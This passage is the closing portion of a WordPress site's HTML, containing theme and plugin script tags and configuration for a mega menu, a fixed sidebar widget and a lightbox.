var csco_mega_menu = {"rest_url":"http:\/\/mommur.is\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='http://mommur.is/wp-content/themes/verta/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src='http://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>
